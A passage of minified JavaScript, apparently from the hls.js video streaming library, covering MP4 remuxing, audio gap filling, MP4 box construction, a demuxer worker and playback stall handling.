Math.max(Math.min(t,e.pts-e.dts),-18e3)},0);if(_<0){l.b.warn("PTS < DTS detected in video samples, shifting DTS by "+Math.round(_/90)+" ms to overcome this issue");for(var w=0;w<m.length;w++)m[w].dts+=_}var L=m[0];g=Math.max(L.dts,0),p=Math.max(L.pts,0);var D=Math.round((g-A)/90);r&&D&&(D>1?l.b.log("AVC:"+D+" ms hole between fragments detected,filling it"):D<-1&&l.b.log("AVC:"+-D+" ms overlapping between fragments detected"),g=A,m[0].dts=g,p=Math.max(p-D,A),m[0].pts=p,l.b.log("Video/PTS/DTS adjusted: "+Math.round(p/90)+"/"+Math.round(g/90)+",delta:"+D+" ms")),g,L=m[m.length-1],y=Math.max(L.dts,0),v=Math.max(L.pts,0,y),R&&(c=Math.round((y-g)/(m.length-1)));for(var I=0,k=0,O=0;O<E;O++){for(var C=m[O],P=C.units,x=P.length,F=0,M=0;M<x;M++)F+=P[M].data.length;k+=F,I+=x,C.length=F,C.dts=R?g+O*c:Math.max(C.dts,g),C.pts=Math.max(C.pts,C.dts)}var N=k+4*I+8;try{h=new Uint8Array(N)}catch(t){return void this.observer.trigger(o.a.ERROR,{type:s.b.MUX_ERROR,details:s.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:N,reason:"fail allocating video mdat "+N})}var U=new DataView(h.buffer);U.setUint32(0,N),h.set(n.a.types.mdat,4);for(var B=0;B<E;B++){for(var G=m[B],K=G.units,j=0,H=void 0,V=0,Y=K.length;V<Y;V++){var W=K[V],q=W.data,X=W.data.byteLength;U.setUint32(u,X),u+=4,h.set(q,u),u+=X,j+=4+X}if(R)H=Math.max(0,c*Math.round((G.pts-G.dts)/c));else{if(B<E-1)c=m[B+1].dts-G.dts;else{var z=this.config,Q=G.dts-m[B>0?B-1:B].dts;if(z.stretchShortVideoTrack){var $=z.maxBufferHole,J=Math.floor($*d),Z=(i?p+i*d:this.nextAudioPts)-G.pts;Z>J?(c=Z-Q,c<0&&(c=Q),l.b.log("It is approximately "+Z/90+" ms to the next segment; using duration "+c/90+" ms for the last video frame.")):c=Q}else c=Q}H=Math.round(G.pts-G.dts)}b.push({size:j,duration:c,cts:H,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:G.key?2:1,isNonSync:G.key?0:1}})}this.nextAvcDts=y+c;var tt=t.dropped;if(t.len=0,t.nbNalu=0,t.dropped=0,b.length&&navigator.userAgent.toLowerCase().indexOf("chrome")>-1){var et=b[0].flags;et.dependsOn=2,et.isNonSync=0}t.samples=b,f=n.a.moof(t.sequenceNumber++,g,t),t.samples=[];var rt={data1:f,data2:h,startPTS:p/d,endPTS:(v+c)/d,startDTS:g/d,endDTS:this.nextAvcDts/d,type:"video",hasAudio:!1,hasVideo:!0,nb:b.length,dropped:tt};return this.observer.trigger(o.a.FRAG_PARSING_DATA,rt),rt}},t.prototype.remuxAudio=function(t,e,r,i){var u=t.inputTimeScale,d=t.timescale,c=u/d,h=t.isAAC?1024:1152,f=h*c,p=this._PTSNormalize,g=this._initDTS,v=!t.isAAC&&this.typeSupported.mpeg,y=void 0,m=void 0,b=void 0,E=void 0,T=void 0,S=void 0,A=void 0,R=t.samples,_=[],w=this.nextAudioPts;if(r|=R.length&&w&&(i&&Math.abs(e-w/u)<.1||Math.abs(R[0].pts-w-g)<20*f),R.forEach(function(t){t.pts=t.dts=p(t.pts-g,e*u)}),R=R.filter(function(t){return t.pts>=0}),0!==R.length){if(r||(w=i?e*u:R[0].pts),t.isAAC)for(var L=this.config.maxAudioFramesDrift,D=0,I=w;D<R.length;){var k,O=R[D],C=O.pts;k=C-I;var P=Math.abs(1e3*k/u);if(k<=-L*f)l.b.warn("Dropping 1 audio frame @ "+(I/u).toFixed(3)+"s due to "+Math.round(P)+" ms overlap."),R.splice(D,1),t.len-=O.unit.length;else if(k>=L*f&&P<1e4&&I){var x=Math.round(k/f);l.b.warn("Injecting "+x+" audio frame @ "+(I/u).toFixed(3)+"s due to "+Math.round(1e3*k/u)+" ms gap.");for(var F=0;F<x;F++){var M=Math.max(I,0);b=a.a.getSilentFrame(t.manifestCodec||t.codec,t.channelCount),b||(l.b.log("Unable to get silent frame for given audio codec; duplicating last frame instead."),b=O.unit.subarray()),R.splice(D,0,{unit:b,pts:M,dts:M}),t.len+=b.length,I+=f,D++}O.pts=O.dts=I,I+=f,D++}else Math.abs(k),O.pts=O.dts=I,I+=f,D++}for(var N=0,U=R.length;N<U;N++){var B=R[N],G=B.unit,K=B.pts;if(void 0!==A)m.duration=Math.round((K-A)/c);else{var j=Math.round(1e3*(K-w)/u),H=0;if(r&&t.isAAC&&j){if(j>0&&j<1e4)H=Math.round((K-w)/f),l.b.log(j+" ms hole between AAC samples detected,filling it"),H>0&&(b=a.a.getSilentFrame(t.manifestCodec||t.codec,t.channelCount),b||(b=G.subarray()),t.len+=H*b.length);else if(j<-12){l.b.log("drop overlapping AAC sample, expected/parsed/delta:"+(w/u).toFixed(3)+"s/"+(K/u).toFixed(3)+"s/"+-j+"ms"),t.len-=G.byteLength;continue}K=w}if(S=K,!(t.len>0))return;var V=v?t.len:t.len+8;y=v?0:8;try{E=new Uint8Array(V)}catch(t){return void this.observer.trigger(o.a.ERROR,{type:s.b.MUX_ERROR,details:s.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:V,reason:"fail allocating audio mdat "+V})}if(!v){new DataView(E.buffer).setUint32(0,V),E.set(n.a.types.mdat,4)}for(var Y=0;Y<H;Y++)b=a.a.getSilentFrame(t.manifestCodec||t.codec,t.channelCount),b||(l.b.log("Unable to get silent frame for given audio codec; duplicating this frame instead."),b=G.subarray()),E.set(b,y),y+=b.byteLength,m={size:b.byteLength,cts:0,duration:1024,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},_.push(m)}E.set(G,y);var W=G.byteLength;y+=W,m={size:W,cts:0,duration:0,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},_.push(m),A=K}var q=0,X=_.length;if(X>=2&&(q=_[X-2].duration,m.duration=q),X){this.nextAudioPts=w=A+c*q,t.len=0,t.samples=_,T=v?new Uint8Array:n.a.moof(t.sequenceNumber++,S/c,t),t.samples=[];var z=S/u,Q=w/u,$={data1:T,data2:E,startPTS:z,endPTS:Q,startDTS:z,endDTS:Q,type:"audio",hasAudio:!0,hasVideo:!1,nb:X};return this.observer.trigger(o.a.FRAG_PARSING_DATA,$),$}return null}},t.prototype.remuxEmptyAudio=function(t,e,r,i){var n=t.inputTimeScale,o=t.samplerate?t.samplerate:n,s=n/o,u=this.nextAudioPts,d=(void 0!==u?u:i.startDTS*n)+this._initDTS,c=i.endDTS*n+this._initDTS,h=1024*s,f=Math.ceil((c-d)/h),p=a.a.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);if(l.b.warn("remux empty Audio"),!p)return void l.b.trace("Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec!");for(var g=[],v=0;v<f;v++){var y=d+v*h;g.push({unit:p,pts:y,dts:y}),t.len+=p.length}t.samples=g,this.remuxAudio(t,e,r)},t.prototype.remuxID3=function(t,e){var r=t.samples.length,i=void 0,a=t.inputTimeScale,n=this._initPTS,s=this._initDTS;if(r){for(var l=0;l<r;l++)i=t.samples[l],i.pts=(i.pts-n)/a,i.dts=(i.dts-s)/a;this.observer.trigger(o.a.FRAG_PARSING_METADATA,{samples:t.samples})}t.samples=[],e=e},t.prototype.remuxText=function(t,e){t.samples.sort(function(t,e){return t.pts-e.pts});var r=t.samples.length,i=void 0,a=t.inputTimeScale,n=this._initPTS;if(r){for(var s=0;s<r;s++)i=t.samples[s],i.pts=(i.pts-n)/a;this.observer.trigger(o.a.FRAG_PARSING_USERDATA,{samples:t.samples})}t.samples=[],e=e},t.prototype._PTSNormalize=function(t,e){var r=void 0;if(void 0===e)return t;for(r=e<t?-8589934592:8589934592;Math.abs(t-e)>4294967296;)t+=r;return t},t}();e.a=u},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=function(){function t(){i(this,t)}return t.getSilentFrame=function(t,e){switch(t){case"mp4a.40.2":if(1===e)return new Uint8Array([0,200,0,128,35,128]);if(2===e)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===e)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}return null},t}();e.a=a},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=Math.pow(2,32)-1,n=function(){function t(){i(this,t)}return t.init=function(){t.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]};var e=void 0;for(e in t.types)t.types.hasOwnProperty(e)&&(t.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);t.HDLR_TYPES={video:r,audio:i};var a=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),n=new Uint8Array([0,0,0,0,0,0,0,0]);t.STTS=t.STSC=t.STCO=n,t.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),t.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),t.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),t.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var o=new Uint8Array([105,115,111,109]),s=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);t.FTYP=t.box(t.types.ftyp,o,l,o,s),t.DINF=t.box(t.types.dinf,t.box(t.types.dref,a))},t.box=function(t){for(var e=Array.prototype.slice.call(arguments,1),r=8,i=e.length,a=i,n=void 0;i--;)r+=e[i].byteLength;for(n=new Uint8Array(r),n[0]=r>>24&255,n[1]=r>>16&255,n[2]=r>>8&255,n[3]=255&r,n.set(t,4),i=0,r=8;i<a;i++)n.set(e[i],r),r+=e[i].byteLength;return n},t.hdlr=function(e){return t.box(t.types.hdlr,t.HDLR_TYPES[e])},t.mdat=function(e){return t.box(t.types.mdat,e)},t.mdhd=function(e,r){r*=e;var i=Math.floor(r/(a+1)),n=Math.floor(r%(a+1));return t.box(t.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,85,196,0,0]))},t.mdia=function(e){return t.box(t.types.mdia,t.mdhd(e.timescale,e.duration),t.hdlr(e.type),t.minf(e))},t.mfhd=function(e){return t.box(t.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},t.minf=function(e){return"audio"===e.type?t.box(t.types.minf,t.box(t.types.smhd,t.SMHD),t.DINF,t.stbl(e)):t.box(t.types.minf,t.box(t.types.vmhd,t.VMHD),t.DINF,t.stbl(e))},t.moof=function(e,r,i){return t.box(t.types.moof,t.mfhd(e),t.traf(i,r))},t.moov=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trak(e[r]);return t.box.apply(null,[t.types.moov,t.mvhd(e[0].timescale,e[0].duration)].concat(i).concat(t.mvex(e)))},t.mvex=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trex(e[r]);return t.box.apply(null,[t.types.mvex].concat(i))},t.mvhd=function(e,r){r*=e;var i=Math.floor(r/(a+1)),n=Math.floor(r%(a+1)),o=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return t.box(t.types.mvhd,o)},t.sdtp=function(e){var r=e.samples||[],i=new Uint8Array(4+r.length),a=void 0,n=void 0;for(n=0;n<r.length;n++)a=r[n].flags,i[n+4]=a.dependsOn<<4|a.isDependedOn<<2|a.hasRedundancy;return t.box(t.types.sdtp,i)},t.stbl=function(e){return t.box(t.types.stbl,t.stsd(e),t.box(t.types.stts,t.STTS),t.box(t.types.stsc,t.STSC),t.box(t.types.stsz,t.STSZ),t.box(t.types.stco,t.STCO))},t.avc1=function(e){var r=[],i=[],a=void 0,n=void 0,o=void 0;for(a=0;a<e.sps.length;a++)n=e.sps[a],o=n.byteLength,r.push(o>>>8&255),r.push(255&o),r=r.concat(Array.prototype.slice.call(n));for(a=0;a<e.pps.length;a++)n=e.pps[a],o=n.byteLength,i.push(o>>>8&255),i.push(255&o),i=i.concat(Array.prototype.slice.call(n));var s=t.box(t.types.avcC,new Uint8Array([1,r[3],r[4],r[5],255,224|e.sps.length].concat(r).concat([e.pps.length]).concat(i))),l=e.width,u=e.height,d=e.pixelRatio[0],c=e.pixelRatio[1];return t.box(t.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),s,t.box(t.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),t.box(t.types.pasp,new Uint8Array([d>>24,d>>16&255,d>>8&255,255&d,c>>24,c>>16&255,c>>8&255,255&c])))},t.esds=function(t){var e=t.config.length;return new Uint8Array([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([e]).concat(t.config).concat([6,1,2]))},t.mp4a=function(e){var r=e.samplerate;return t.box(t.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]),t.box(t.types.esds,t.esds(e)))},t.mp3=function(e){var r=e.samplerate;return t.box(t.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]))},t.stsd=function(e){return"audio"===e.type?e.isAAC||"mp3"!==e.codec?t.box(t.types.stsd,t.STSD,t.mp4a(e)):t.box(t.types.stsd,t.STSD,t.mp3(e)):t.box(t.types.stsd,t.STSD,t.avc1(e))},t.tkhd=function(e){var r=e.id,i=e.duration*e.timescale,n=e.width,o=e.height,s=Math.floor(i/(a+1)),l=Math.floor(i%(a+1));return t.box(t.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,l>>24,l>>16&255,l>>8&255,255&l,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,n>>8&255,255&n,0,0,o>>8&255,255&o,0,0]))},t.traf=function(e,r){var i=t.sdtp(e),n=e.id,o=Math.floor(r/(a+1)),s=Math.floor(r%(a+1));return t.box(t.types.traf,t.box(t.types.tfhd,new Uint8Array([0,0,0,0,n>>24,n>>16&255,n>>8&255,255&n])),t.box(t.types.tfdt,new Uint8Array([1,0,0,0,o>>24,o>>16&255,o>>8&255,255&o,s>>24,s>>16&255,s>>8&255,255&s])),t.trun(e,i.length+16+20+8+16+8+8),i)},t.trak=function(e){return e.duration=e.duration||4294967295,t.box(t.types.trak,t.tkhd(e),t.mdia(e))},t.trex=function(e){var r=e.id;return t.box(t.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},t.trun=function(e,r){var i=e.samples||[],a=i.length,n=12+16*a,o=new Uint8Array(n),s=void 0,l=void 0,u=void 0,d=void 0,c=void 0,h=void 0;for(r+=8+n,o.set([0,0,15,1,a>>>24&255,a>>>16&255,a>>>8&255,255&a,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),s=0;s<a;s++)l=i[s],u=l.duration,d=l.size,c=l.flags,h=l.cts,o.set([u>>>24&255,u>>>16&255,u>>>8&255,255&u,d>>>24&255,d>>>16&255,d>>>8&255,255&d,c.isLeading<<2|c.dependsOn,c.isDependedOn<<6|c.hasRedundancy<<4|c.paddingValue<<1|c.isNonSync,61440&c.degradPrio,15&c.degradPrio,h>>>24&255,h>>>16&255,h>>>8&255,255&h],12+16*s);return t.box(t.types.trun,o)},t.initSegment=function(e){t.types||t.init();var r=t.moov(e),i=void 0;return i=new Uint8Array(t.FTYP.byteLength+r.byteLength),i.set(t.FTYP),i.set(r,t.FTYP.byteLength),i},t}();e.a=n},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(1),n=function(){function t(e){i(this,t),this.observer=e}return t.prototype.destroy=function(){},t.prototype.resetTimeStamp=function(){},t.prototype.resetInitSegment=function(){},t.prototype.remux=function(t,e,r,i,n,o,s,l){var u=this.observer,d="";t&&(d+="audio"),e&&(d+="video"),u.trigger(a.a.FRAG_PARSING_DATA,{data1:l,startPTS:n,startDTS:n,type:d,hasAudio:!!t,hasVideo:!!e,nb:1,dropped:0}),u.trigger(a.a.FRAG_PARSED)},t}();e.a=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=r(22),a=r(1),n=r(0),o=r(13),s=r.n(o),l=function(t){var e=new s.a;e.trigger=function(t){for(var r=arguments.length,i=Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];e.emit.apply(e,[t,t].concat(i))},e.off=function(t){for(var r=arguments.length,i=Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];e.removeListener.apply(e,[t].concat(i))};var r=function(e,r){t.postMessage({event:e,data:r})};t.addEventListener("message",function(a){var o=a.data;switch(o.cmd){case"init":var s=JSON.parse(o.config);t.demuxer=new i.a(e,o.typeSupported,s,o.vendor);try{Object(n.a)(!0===s.debug)}catch(t){console.warn("demuxerWorker: unable to enable logs")}r("init",null);break;case"demux":t.demuxer.push(o.data,o.decryptdata,o.initSegment,o.audioCodec,o.videoCodec,o.timeOffset,o.discontinuity,o.trackSwitch,o.contiguous,o.duration,o.accurateTimeOffset,o.defaultInitPTS)}}),e.on(a.a.FRAG_DECRYPTED,r),e.on(a.a.FRAG_PARSING_INIT_SEGMENT,r),e.on(a.a.FRAG_PARSED,r),e.on(a.a.ERROR,r),e.on(a.a.FRAG_PARSING_METADATA,r),e.on(a.a.FRAG_PARSING_USERDATA,r),e.on(a.a.INIT_PTS_FOUND,r),e.on(a.a.FRAG_PARSING_DATA,function(e,r){var i=[],a={event:e,data:r};r.data1&&(a.data1=r.data1.buffer,i.push(r.data1.buffer),delete r.data1),r.data2&&(a.data2=r.data2.buffer,i.push(r.data2.buffer),delete r.data2),t.postMessage(a,i)})};e.default=l},function(t,e,r){"use strict";function i(t,e,r){if(!Array.isArray(t)||!t.length||!Object(s.a)(e))return null;if(e<t[0].programDateTime)return null;if(e>=t[t.length-1].endProgramDateTime)return null;r=r||0;for(var i=0;i<t.length;++i){var a=t[i];if(o(e,r,a))return a}return null}function a(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,a=t?e[t.sn-e[0].sn+1]:null;return a&&!n(r,i,a)?a:l.a.search(e,n.bind(null,r,i))}function n(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=arguments[2],i=Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=t?1:r.start-i>t&&r.start?-1:0}function o(t,e,r){var i=1e3*Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.endProgramDateTime-i>t}e.a=i,e.b=a;var s=r(3),l=r(7)},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(8),n=r(2),o=r(1),s=r(0),l=function(){function t(e,r,a,n){i(this,t),this.config=e,this.media=r,this.fragmentTracker=a,this.hls=n,this.stallReported=!1}return t.prototype.poll=function(t,e){var r=this.config,i=this.media,n=i.currentTime,o=window.performance.now();if(n!==t)return this.stallReported&&(s.b.warn("playback not stuck anymore @"+n+", after "+Math.round(o-this.stalled)+"ms"),this.stallReported=!1),this.stalled=null,void(this.nudgeRetry=0);if(!(i.ended||!i.buffered.length||i.readyState>2||i.seeking&&a.a.isBuffered(i,n))){var l=o-this.stalled,u=a.a.bufferInfo(i,n,r.maxBufferHole);if(!this.stalled)return void(this.stalled=o);l>=1e3&&this._reportStall(u.len),this._tryFixBufferStall(u,l)}},t.prototype._tryFixBufferStall=function(t,e){var r=this.config,i=this.fragmentTracker,a=this.media,n=a.currentTime,o=i.getPartialFragment(n);o&&this._trySkipBufferHole(o),t.len>.5&&e>1e3*r.highBufferWatchdogPeriod&&(this.stalled=null,this._tryNudgeBuffer())},t.prototype._reportStall=function(t){var e=this.hls,r=this.media;this.stallReported||(this.stallReported=!0,s.b.warn("Playback stalling at @"+r.currentTime+" due to low buffer"),e.trigger(o.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.BUFFER_STALLED_ERROR,fatal:!1,buffer:t}))},t.prototype._trySkipBufferHole=function(t){for(var e=this.hls,r=this.media,i=r.currentTime,a=0,l=0;l<r.buffered.length;l++){var u=r.buffered.start(l);if(i>=a&&i<u)return r.currentTime=Math.max(u,r.currentTime+.1),s.b.warn("skipping hole, adjusting currentTime from "+i+" to "+r.currentTime),this.stalled=null,void e.trigger(o.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.BUFFER_SEEK_OVER_HOLE,fatal:!1,reason:"fragment loaded with buffer holes, seeking from "+i+" to "+r.currentTime,frag:t});a=r.buffered.end(l)}},t.prototype._tryNudgeBuffer=function(){var t=this.config,e=this.hls,r=this.media,i=r.currentTime,a=(this.nudgeRetry||0)+1;if(this.nudgeRetry=a,a<t.nudgeMaxRetry){var l=i+a*t.nudgeOffset;s.b.log("adjust currentTime from "+i+" to "+l),r.currentTime=l,e.trigger(o.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.BUFFER_NUDGE_ON_STALL,fatal:!1})}else s.b.error("still stuck in high buffer @"+i+" after "+t.nudgeMaxRetry+", raise fatal error"),e.trigger(o.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.BUFFER_STALLED_ERROR,fatal:!0})},t}();e.a=l},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(1),s=r(4),l=r(0),u=r(2),d=r(20),c=r(16),h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},f=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),p=window,g=p.performance,v=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,o.a.MANIFEST_LOADED,o.a.LEVEL_LOADED,o.a.AUDIO_TRACK_SWITCHED,o.a.FRAG_LOADED,o.a.ERROR));return n.canload=!1,n.currentLevelIndex=null,n.manualLevelIndex=-1,n.timer=null,n}return n(e,t),e.prototype.onHandlerDestroying=function(){this.clearTimer(),this.manualLevelIndex=-1},e.prototype.clearTimer=function(){null!==this.timer&&(clearTimeout(this.timer),this.timer=null)},e.prototype.startLoad=function(){var t=this._levels;this.canload=!0,this.levelRetryCount=0,t&&t.forEach(function(t){t.loadError=0;var e=t.details;e&&e.live&&(t.details=void 0)}),null!==this.timer&&this.loadLevel()},e.prototype.stopLoad=function(){this.canload=!1},e.prototype.onManifestLoaded=function(t){var e=[],r=void 0,i={},a=null,n=!1,s=!1,h=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),f=[];if(t.levels.forEach(function(t){t.loadError=0,t.fragmentError=!1,n=n||!!t.videoCodec,s=s||!!t.audioCodec||!(!t.attrs||!t.attrs.AUDIO),h&&t.audioCodec&&-1!==t.audioCodec.indexOf("mp4a.40.34")&&(t.audioCodec=void 0),a=i[t.bitrate],a?a.url.push(t.url):(t.url=[t.url],t.urlId=0,i[t.bitrate]=t,e.push(t)),t.attrs&&t.attrs.AUDIO&&Object(c.a)(a||t,"audio",t.attrs.AUDIO),t.attrs&&t.attrs.SUBTITLES&&Object(c.a)(a||t,"text",t.attrs.SUBTITLES)}),n&&s&&(e=e.filter(function(t){return!!t.videoCodec})),e=e.filter(function(t){var e=t.audioCodec,r=t.videoCodec;return(!e||Object(d.a)(e))&&(!r||Object(d.a)(r))}),t.audioTracks&&(f=t.audioTracks.filter(function(t){return!t.audioCodec||Object(d.a)(t.audioCodec,"audio")}),f.forEach(function(t,e){t.id=e})),e.length>0){r=e[0].bitrate,e.sort(function(t,e){return t.bitrate-e.bitrate}),this._levels=e;for(var p=0;p<e.length;p++)if(e[p].bitrate===r){this._firstLevel=p,l.b.log("manifest loaded,"+e.length+" level(s) found, first bitrate:"+r);break}this.hls.trigger(o.a.MANIFEST_PARSED,{levels:e,audioTracks:f,firstLevel:this._firstLevel,stats:t.stats,audio:s,video:n,altAudio:f.length>0&&n})}else this.hls.trigger(o.a.ERROR,{type:u.b.MEDIA_ERROR,details:u.a.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:this.hls.url,reason:"no level with compatible codecs found in manifest"})},e.prototype.setLevelInternal=function(t){var e=this._levels,r=this.hls;if(t>=0&&t<e.length){if(this.clearTimer(),this.currentLevelIndex!==t){l.b.log("switching to level "+t),this.currentLevelIndex=t;var i=e[t];i.level=t,r.trigger(o.a.LEVEL_SWITCHING,i)}var a=e[t],n=a.details;if(!n||n.live){var s=a.urlId;r.trigger(o.a.LEVEL_LOADING,{url:a.url[s],level:t,id:s})}}else r.trigger(o.a.ERROR,{type:u.b.OTHER_ERROR,details:u.a.LEVEL_SWITCH_ERROR,level:t,fatal:!1,reason:"invalid level idx"})},e.prototype.onError=function(t){if(t.fatal)return void(t.type===u.b.NETWORK_ERROR&&this.clearTimer());var e=!1,r=!1,i=void 0;switch(t.details){case u.a.FRAG_LOAD_ERROR:case u.a.FRAG_LOAD_TIMEOUT:case u.a.KEY_LOAD_ERROR:case u.a.KEY_LOAD_TIMEOUT:i=t.frag.level,r=!0;break;case u.a.LEVEL_LOAD_ERROR:case u.a.LEVEL_LOAD_TIMEOUT:i=t.context.level,e=!0;break;case u.a.REMUX_ALLOC_ERROR:i=t.level,e=!0}void 0!==i&&this.recoverLevel(t,i,e,r)},e.prototype.recoverLevel=function(t,e,r,i){var a=this,n=this.hls.config,o=t.details,s=this._levels[e],u=void 0,d=void 0,c=void 